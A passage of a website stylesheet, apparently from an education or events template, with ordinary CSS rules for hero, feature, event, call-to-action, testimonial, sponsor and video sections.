  border-radius: 20px;
  position: relative;
  border: 10px solid var(--ed-color-common-white);
}
@media only screen and (max-width: 992px) {
  .hero-img-wrap-2 {
    margin: 0 auto;
  }
}
.hero-img-wrap-2 .hero-img {
  width: 100%;
  height: 100%;
}
.hero-img-wrap-2 .hero-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 20px;
  overflow: hidden;
}
.hero-img-wrap-2 .img-shape {
  position: absolute;
  top: -80px;
  left: -80px;
  z-index: -1;
}
.hero-img-wrap-2 .img-shape-2 {
  position: absolute;
  bottom: -120px;
  right: -120px;
  z-index: -1;
}
.hero-img-wrap-2 .hero-contact-list {
  position: absolute;
  bottom: 40px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  align-items: center;
  list-style: none;
}
.hero-img-wrap-2 .hero-contact-list li:not(:last-of-type) {
  margin-right: 20px;
}
@media only screen and (max-width: 767px) {
  .hero-img-wrap-2 .hero-contact-list li:not(:last-of-type) {
    margin-right: 10px;
  }
}
.hero-img-wrap-2 .hero-contact-list li a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 18px;
}
.hero-img-wrap-2 .hero-contact-list li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.hero-section-5 {
  background-color: #F0F4F5;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.hero-section-5 .bg-item .hero-shape {
  position: absolute;
  z-index: -1;
}
.hero-section-5 .bg-item .hero-shape.shape-1 {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .hero-section-5 .bg-item .hero-shape.shape-1 {
    top: auto;
    bottom: 0;
    transform: translate(0);
  }
}
.hero-section-5 .bg-item .hero-shape.shape-2 {
  top: 0;
  right: 0;
}
.hero-section-5 .bg-item .hero-shape.shape-3 {
  top: 20%;
  left: 7%;
  transform: translateY(-50%);
  animation: hero-anim 2s infinite linear alternate-reverse;
}
@media (max-width: 1200px) {
  .hero-section-5 .bg-item .hero-shape.shape-3 {
    display: none;
  }
}
.hero-section-5 .bg-item .hero-shape.shape-4 {
  top: 15%;
  right: 7%;
  transform: translateY(-50%);
  animation: about-anim 2s infinite linear alternate-reverse;
}
@media (max-width: 1700px) {
  .hero-section-5 .bg-item .hero-shape.shape-4 {
    right: 3%;
  }
}
@media (max-width: 1399px) {
  .hero-section-5 .bg-item .hero-shape.shape-4 {
    display: none;
  }
}
.hero-section-5 .hero-men-wrap .hero-men {
  position: absolute;
  z-index: -1;
}
@media (max-width: 1200px) {
  .hero-section-5 .hero-men-wrap .hero-men {
    display: none;
  }
}
.hero-section-5 .hero-men-wrap .hero-men.men-1 {
  bottom: 0;
  left: 50px;
}
@media (max-width: 1399px) {
  .hero-section-5 .hero-men-wrap .hero-men.men-1 {
    left: 0;
  }
}
.hero-section-5 .hero-men-wrap .hero-men.men-2 {
  bottom: 0;
  right: 30px;
}
@media (max-width: 1600px) {
  .hero-section-5 .hero-men-wrap .hero-men.men-2 {
    right: 0;
  }
}
@media (max-width: 1399px) {
  .hero-section-5 .hero-men-wrap .hero-men.men-2 {
    right: -120px;
  }
}

.hero-content-5 {
  padding: 179px 0;
}
@media only screen and (max-width: 992px) {
  .hero-content-5 {
    padding: 100px 0;
  }
}
.hero-content-5 .title {
  margin-bottom: 10px;
}
@media only screen and (max-width: 992px) {
  .hero-content-5 .title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-5 .title {
    font-size: 40px;
    margin-bottom: 20px;
  }
}
.hero-content-5 .title span {
  color: var(--ed-color-theme-primary);
}
.hero-content-5 p {
  margin-bottom: 40px;
}
.hero-content-5 .hero-form {
  max-width: 790px;
  margin: 0 auto;
  width: 100%;
  position: relative;
}
.hero-content-5 .hero-form .form-control {
  padding: 19px 40px;
  box-shadow: none;
  border: 1px solid #E0E5EB;
  border-radius: 100px;
}
.hero-content-5 .hero-form button {
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .hero-content-5 .hero-form button {
    position: relative;
    top: 0;
    right: auto;
    left: 0;
    transform: translate(0);
    margin-top: 10px;
  }
}
.hero-content-5 .hero-form .icon {
  position: absolute;
  top: 50%;
  left: 20px;
  transform: translateY(-50%);
  font-size: 14px;
  color: var(--ed-color-heading-primary);
}
@media only screen and (max-width: 767px) {
  .hero-content-5 .hero-form .icon {
    top: 27%;
  }
}
.hero-content-5 .bottom-title {
  margin-top: 40px;
  margin-bottom: 0;
}
.hero-content-5 .bottom-title span {
  color: var(--ed-color-theme-primary);
}

@-webkit-keyframes hero-anim {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
  }
}
@-moz-keyframes hero-anim {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
  }
}
@-ms-keyframes hero-anim {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
  }
}
@keyframes hero-anim {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes about-anim {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
    transform: translateX(15px);
  }
}
@-moz-keyframes about-anim {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
    transform: translateX(15px);
  }
}
@-ms-keyframes about-anim {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
    transform: translateX(15px);
  }
}
@keyframes about-anim {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
    transform: translateX(15px);
  }
}
/* !END:  Page Header CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.content-img-wrap {
  max-width: 634px;
  width: 100%;
  height: 608px;
  position: relative;
}
@media only screen and (max-width: 992px) {
  .content-img-wrap {
    margin: 0 auto;
  }
}
.content-img-wrap .content-img-1 {
  max-width: 302px;
  width: 100%;
  height: 480px;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  border-radius: 60px 0 60px 0;
  overflow: hidden;
  z-index: 1;
}
.content-img-wrap .content-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.content-img-wrap .content-img-2 {
  max-width: 302px;
  width: 100%;
  height: 294px;
  overflow: hidden;
  border-radius: 0 60px 0 60px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
.content-img-wrap .content-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.content-img-wrap .content-img-3 {
  max-width: 302px;
  width: 100%;
  height: 294px;
  overflow: hidden;
  border-radius: 60px 0 60px 0;
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
}
.content-img-wrap .content-img-3 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.content-img-wrap .border-shape {
  max-width: 347px;
  width: 100%;
  height: 552px;
  border: 1px solid var(--ed-color-theme-primary);
  border-radius: 60px 0 60px;
  position: absolute;
  top: 50%;
  left: 15%;
  transform: translateY(-50%);
}

.content-info {
  margin-left: 45px;
}
@media only screen and (max-width: 992px) {
  .content-info {
    margin-left: 0;
    margin-top: 40px;
  }
}

.content-item {
  display: grid;
  align-items: center;
  grid-template-columns: 85px 1fr;
  padding: 30px;
  border: 1px solid #E0E5EB;
  border-radius: 10px;
  grid-gap: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .content-item {
    grid-template-columns: 1fr;
  }
}
.content-item .icon {
  background-color: #ECF3F8;
  height: 85px;
  width: 85px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.content-item .icon img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.content-item .content p {
  margin-bottom: 0;
}
.content-item:hover {
  border: 1px solid transparent;
  box-shadow: 0px 10px 28px rgba(19, 36, 39, 0.13);
}
.content-item:hover .icon {
  background-color: var(--ed-color-theme-primary);
}
.content-item:hover .icon img {
  filter: brightness(0) invert(1);
}

.content-img-wrap-2 {
  background: #FFFFFF;
  box-shadow: 0px 4px 16px #EBEEF3;
  border-radius: 10px;
  padding: 20px;
  max-width: 628px;
  width: 100%;
  height: 485px;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .content-img-wrap-2 {
    margin: 0 auto;
  }
}
.content-img-wrap-2 .content-img {
  height: 100%;
  width: 100%;
}
.content-img-wrap-2 .content-img img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.content-img-wrap-2 .video-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.content-img-wrap-2 .video-btn a {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  height: 100px;
  width: 100px;
  font-size: 30px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}
.content-img-wrap-2 .video-btn a .ripple {
  height: 100px;
  width: 100px;
}
.content-img-wrap-2 .video-btn a .ripple:before, .content-img-wrap-2 .video-btn a .ripple:after {
  height: 100px;
  width: 100px;
}

.content-info-2 {
  padding-left: 20px;
}
@media only screen and (max-width: 992px) {
  .content-info-2 {
    padding-left: 0;
    margin-top: 40px;
  }
}
.content-info-2 .content-list {
  margin-top: 30px;
  margin-bottom: 40px;
}
.content-info-2 .content-list li {
  display: flex;
  align-items: center;
  column-gap: 10px;
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.content-info-2 .content-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.content-info-2 .content-list li i {
  color: var(--ed-color-theme-primary);
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Request CSS
----------------------------------------*/
.request-section {
  background-color: #191A1F;
  position: relative;
  z-index: 1;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.request-section .bg-img {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-size: contain;
  height: 513px;
  max-width: 845px;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50px;
  transform: translateY(-50%);
  z-index: -1;
}
@media (max-width: 1700px) {
  .request-section .bg-img {
    max-width: 700px;
  }
}
@media (max-width: 1600px) {
  .request-section .bg-img {
    max-width: 600px;
  }
}
@media (max-width: 1200px) {
  .request-section .bg-img {
    display: none;
  }
}
.request-section .bg-img:before {
  background-color: var(--ed-color-theme-primary);
  content: "";
  height: 220px;
  width: 100px;
  position: absolute;
  bottom: 100px;
  right: -20px;
  opacity: 0.06;
  clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
  border-radius: 15px;
}
.request-section .shape {
  position: absolute;
  top: 50px;
  right: 30px;
  z-index: -1;
}

.request-content p {
  color: #9FA0A0;
  max-width: 650px;
  width: 100%;
}
.request-content .request-form-wrapper {
  max-width: 650px;
  width: 100%;
  margin-bottom: 30px;
}
.request-content .request-form-wrapper .form-items {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 10px;
  flex-wrap: wrap;
  row-gap: 15px;
}
@media (max-width: 1200px) {
  .request-content .request-form-wrapper .form-items {
    justify-content: start;
  }
}
.request-content .request-form-wrapper .form-items .form-item {
  max-width: 300px;
  width: 100%;
}
.request-content .request-form-wrapper .form-items .form-item .form-control {
  background-color: transparent;
  box-shadow: none;
  outline: none;
  border: 1px solid #3D3E44;
  border-radius: 100px;
  color: var(--ed-color-common-white);
  padding: 14px 30px;
}
.request-content .request-form-wrapper .form-items .form-item .form-control::-webkit-input-placeholder {
  color: var(--ed-color-common-white);
}
.request-content .request-form-wrapper .form-items .form-item .form-control:-moz-placeholder {
  color: var(--ed-color-common-white);
}
.request-content .request-form-wrapper .form-items .form-item .form-control::-moz-placeholder {
  color: var(--ed-color-common-white);
}
.request-content .request-form-wrapper .form-items .form-item .form-control:-ms-input-placeholder {
  color: var(--ed-color-common-white);
}

/* !END: Request CSS */
/**----------------------------------------
START: Feature CSS
----------------------------------------*/
.feature-wrap {
  background-color: var(--ed-color-bg-2);
  max-width: 1680px;
  margin: 0 auto;
  width: 100%;
  border-radius: 20px;
}

.feature-item {
  background-color: #1F2026;
  padding: 30px 20px;
  border: 1px solid #24252B;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.feature-item .icon {
  background-color: var(--ed-color-bg-2);
  height: 91px;
  width: 91px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid #2E2F36;
}
.feature-item .title {
  font-size: 20px;
  color: var(--ed-color-common-white);
  margin: 25px 0 25px 0;
}
.feature-item .feature-btn {
  color: var(--ed-color-common-white);
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--ed-color-common-white);
  border-radius: 50%;
  margin: 0 auto;
}
.feature-item .feature-btn:hover {
  background-color: var(--ed-color-theme-primary);
  border: 1px solid var(--ed-color-theme-primary);
}
.feature-item:hover {
  transform: translateY(-10px);
}

.feature-card {
  background-color: var(--ed-color-common-white);
  border: 1px solid #E0E5EB;
  box-shadow: 0px 13px 58px 4px rgba(25, 30, 29, 0.07);
  border-radius: 10px;
  padding: 60px 40px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .feature-card {
    padding: 40px 20px;
  }
}
.feature-card .icon {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 35px;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
}
.feature-card .content p {
  margin: 20px 0 30px 0;
}
.feature-card .content .ed-primary-btn {
  background-color: transparent;
  color: var(--ed-color-text-body);
  border: 1px solid #E0E5EB;
}
.feature-card .content .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.feature-card .content .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}
.feature-card:hover {
  transform: translateY(-10px);
}

.event-item {
  border-radius: 15px;
  overflow: hidden;
}
.event-item .event-thumb {
  height: 276px;
  position: relative;
  overflow: hidden;
}
.event-item .event-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px 15px 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.event-item .event-thumb .date-wrap {
  position: absolute;
  top: 0;
  left: 0;
}
.event-item .event-thumb .date-wrap .date {
  background-color: var(--ed-color-theme-primary);
  font-size: 35px;
  color: var(--ed-color-common-white);
  font-weight: 700;
  margin-bottom: 0;
  text-align: center;
  padding: 10px 25px;
  border-radius: 15px 0 15px 0;
}
.event-item .event-thumb .date-wrap .date span {
  display: block;
  font-size: 16px;
}
.event-item .event-content {
  background-color: #F2F4F7;
  padding: 30px;
}
.event-item .event-content .time {
  background-color: rgba(7, 166, 152, 0.1);
  color: var(--ed-color-theme-primary);
  font-size: 14px;
  font-weight: 600;
  padding: 5px 15px;
  border-radius: 100px;
  display: inline-flex;
  align-items: center;
  column-gap: 10px;
  margin-bottom: 20px;
}
.event-item .event-content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  line-height: 1.5;
}
.event-item .event-content .location {
  margin-bottom: 30px;
}
.event-item .event-content .location span {
  display: inline-flex;
  align-items: center;
  column-gap: 10px;
  font-weight: 400;
}
.event-item .event-content .location span i {
  color: var(--ed-color-theme-primary);
}
.event-item .event-content .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-text-body);
  border: 1px solid #E0E5EB;
}
.event-item .event-content .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.event-item .event-content .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}
.event-item:hover .event-thumb img {
  transform: scale(1.03);
}

.feature-section-5 {
  background-color: #F0F4F5;
}

.feature-card-2 .icon {
  background-color: #F2F4F7;
}

/* !END: Feature CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.cta-section {
  background-color: #161E27;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .cta-section {
    padding: 100px 0;
  }
}
@media only screen and (max-width: 767px) {
  .cta-section {
    padding: 70px 0;
  }
}
.cta-section .cta-bg-img {
  position: absolute;
  top: 0;
  right: 0;
  width: auto;
  height: 100%;
  z-index: -1;
}
@media (max-width: 1200px) {
  .cta-section .cta-bg-img {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .cta-section .cta-bg-img {
    display: none;
  }
}
.cta-section .cta-bg-img img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  filter: saturate(0);
}
@media (max-width: 1200px) {
  .cta-section .cta-bg-img img {
    object-fit: cover;
  }
}
.cta-section .cta-bg-img:before {
  background: linear-gradient(90deg, #161E27 14.89%, rgba(22, 30, 39, 0.2) 100%);
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.cta-section .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 70px;
  z-index: -1;
}
.cta-section .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .cta-section .shapes .shape-2 {
    display: none;
  }
}

.cta-content {
  max-width: 871px;
  width: 100%;
}
.cta-content .title {
  color: var(--ed-color-common-white);
  font-size: 40px;
  font-weight: 600;
}
@media only screen and (max-width: 992px) {
  .cta-content .title {
    font-size: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .cta-content .title {
    font-size: 30px;
  }
}
.cta-content p {
  color: var(--ed-color-common-white);
  margin: 25px 0 35px 0;
}
.cta-content .cta-btn-wrap {
  display: flex;
  align-items: center;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 20px;
}
.cta-content .cta-btn-wrap .cta-btn-2 {
  background-color: transparent;
  border: 1px solid var(--ed-color-common-white);
}
.cta-content .cta-btn-wrap .cta-btn-2:before {
  background-color: var(--ed-color-theme-primary);
}
.cta-content .cta-btn-wrap .cta-btn-2:hover {
  border: 1px solid var(--ed-color-theme-primary);
}

.cta-section-3 {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.cta-section-3 .overlay {
  background: rgba(6, 11, 15, 0.75);
  mix-blend-mode: multiply;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.cta-content-3 {
  width: 100%;
  max-width: 100%;
}
.cta-content-3 .section-heading .section-title {
  font-size: 48px;
}
@media only screen and (max-width: 992px) {
  .cta-content-3 .section-heading .section-title {
    font-size: 32px;
  }
}
.cta-content-3 .cta-btn-wrap {
  justify-content: center;
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.testimonial-section {
  background-color: #07A698;
  position: relative;
  z-index: 1;
}
.testimonial-section .shapes .shape-1 {
  position: absolute;
  bottom: 0;
  left: 120px;
  z-index: -1;
}
.testimonial-section .shapes .shape-2 {
  position: absolute;
  top: 20%;
  right: 6%;
  z-index: -1;
}

.testi-item {
  background-color: var(--ed-color-common-white);
  padding: 40px;
  border-radius: 15px;
}
.testi-item .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
}
.testi-item p {
  margin-bottom: 20px;
}
.testi-item .testi-author {
  display: grid;
  align-items: center;
  grid-template-columns: 50px 1fr;
  grid-gap: 15px;
}
.testi-item .testi-author .author-img {
  border-radius: 50%;
  overflow: hidden;
}
.testi-item .testi-author .name {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
}
.testi-item .testi-author .name span {
  font-size: 14px;
  color: var(--ed-color-theme-primary);
  line-height: 1;
  display: block;
  margin-top: 5px;
  font-weight: 400;
}

.testimonial-section-2 {
  margin-bottom: -165px;
  position: relative;
  z-index: 2;
}

.testi-carousel {
  padding-bottom: 90px;
}
.testi-carousel .swiper-pagination {
  bottom: 0;
}
.testi-carousel .swiper-pagination .swiper-pagination-bullet {
  background-color: transparent;
  height: 20px;
  width: 20px;
  border: 2px solid #E0E5EB;
  opacity: 1;
  border-radius: 50%;
  position: relative;
}
.testi-carousel .swiper-pagination .swiper-pagination-bullet:before {
  background-color: var(--ed-color-theme-primary);
  content: "";
  height: 7px;
  width: 7px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  visibility: hidden;
  opacity: 0;
}
.testi-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border: 2px solid var(--ed-color-theme-primary);
}
.testi-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  visibility: visible;
  opacity: 1;
}

.testi-item-2 {
  background-color: var(--ed-color-common-white);
  padding: 40px 40px 30px 40px;
  border: 1px solid #E0E5EB;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .testi-item-2 {
    padding: 30px 20px;
  }
}
.testi-item-2 .testi-top-content {
  display: grid;
  align-items: center;
  grid-template-columns: 120px 1fr;
  grid-gap: 20px;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E0E5EB;
}
@media only screen and (max-width: 992px) {
  .testi-item-2 .testi-top-content {
    grid-template-columns: 1fr;
  }
}
.testi-item-2 .testi-top-content .testi-thumb {
  height: 120px;
  width: 120px;
  border-radius: 10px;
  overflow: hidden;
}
.testi-item-2 .testi-top-content .testi-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.testi-item-2 .testi-top-content p {
  font-size: 18px;
  margin-bottom: 0;
}
.testi-item-2 .testi-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 20px;
}
.testi-item-2 .testi-bottom .author-info .name {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 0;
}
.testi-item-2 .testi-bottom .author-info span {
  font-size: 16px;
  color: var(--ed-color-theme-primary);
  font-weight: 400;
}
.testi-item-2 .testi-bottom .testi-review li {
  display: inline-flex;
  color: var(--ed-color-theme-primary);
}
.testi-item-2 .testi-bottom .testi-review li.point {
  margin-left: 5px;
  color: var(--ed-color-text-body);
}

.testimonial-section-3 {
  background-color: #1A2226;
  position: relative;
  z-index: 1;
}
.testimonial-section-3 .shapes .shape {
  position: absolute;
  z-index: -1;
}
.testimonial-section-3 .shapes .shape.shape-1 {
  top: 0;
  left: 0;
}
.testimonial-section-3 .shapes .shape.shape-2 {
  top: 0;
  right: 0;
}

.testi-carousel-wrap-2 {
  max-width: 720px;
  width: 100%;
  margin: 0 auto;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .testi-carousel-wrap-2 .swiper-arrow {
    display: none;
  }
}
.testi-carousel-wrap-2 .swiper-arrow .swiper-nav {
  color: var(--ed-color-common-white);
  height: 60px;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--ed-color-common-white);
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  border-radius: 50%;
}
.testi-carousel-wrap-2 .swiper-arrow .swiper-nav.swiper-prev {
  left: auto;
  right: -20px;
}

.testi-carousel-2 {
  max-width: 560px;
  width: 100%;
  overflow: hidden;
}

.testi-item-3 {
  background-color: var(--ed-color-common-white);
  max-width: 520px;
  width: 100%;
  margin: 0 auto;
  padding: 50px;
  border-radius: 20px;
  position: relative;
  z-index: 1;
}
.testi-item-3:before {
  background-color: rgba(255, 255, 255, 0.1);
  content: "";
  height: 80%;
  width: 50px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -20px;
  z-index: -1;
  border-radius: 20px;
}
@media only screen and (max-width: 767px) {
  .testi-item-3 {
    padding: 30px 20px;
  }
}
.testi-item-3 .title {
  margin-bottom: 15px;
}
.testi-item-3 p {
  margin-bottom: 20px;
}
.testi-item-3 .testi-author {
  display: grid;
  align-items: center;
  grid-template-columns: 50px 1fr;
}
.testi-item-3 .testi-author .testi-author-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  overflow: hidden;
}
.testi-item-3 .testi-author .name {
  font-size: 18px;
  font-weight: 600;
  padding-left: 10px;
  margin-bottom: 0;
}
.testi-item-3 .testi-author .name span {
  color: var(--ed-color-text-body);
  font-size: 14px;
  font-weight: 400;
  display: block;
  margin-top: 5px;
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Sponsor CSS
----------------------------------------*/
.sponsor-section {
  background-color: #F3F7FB;
  padding-top: 260px;
  position: relative;
  z-index: 1;
  overflow-x: clip;
}
.sponsor-section .bg-shape {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: -29%;
  z-index: -1;
}
.sponsor-section .bg-shape img {
  width: 100%;
  height: 100%;
}
.sponsor-section .shape-1 {
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .sponsor-section .shape-1 {
    display: none;
  }
}
.sponsor-section .shape-2 {
  position: absolute;
  top: 30%;
  right: 0px;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .sponsor-section .shape-2 {
    display: none;
  }
}

.sponsor-item {
  background-color: var(--ed-color-common-white);
  padding: 0 50px;
  height: 115px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #E0E5EB;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .sponsor-item {
    padding: 0 20px;
  }
}
.sponsor-item img {
  width: 100%;
  object-fit: contain;
  height: 49px;
}

/* !END: Sponsor CSS */
/**----------------------------------------
START: Video CSS
----------------------------------------*/
.video-feature {
  background: var(--ed-color-common-white);
  border: 1px solid #E0E5EB;
  border-radius: 10px;
  padding: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.video-feature .video-thumb {
  position: relative;
  height: 330px;
  margin-bottom: 30px;
}
.video-feature .video-thumb img {
  border-radius: 10px;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.video-feature .video-thumb .video-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.video-feature .video-thumb .video-btn a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 100px;
  width: 100px;
  font-size: 30px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}
.video-feature .video-thumb .video-btn a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.video-feature .video-thumb .video-btn a .ripple {
  height: 100px;
  width: 100px;
}
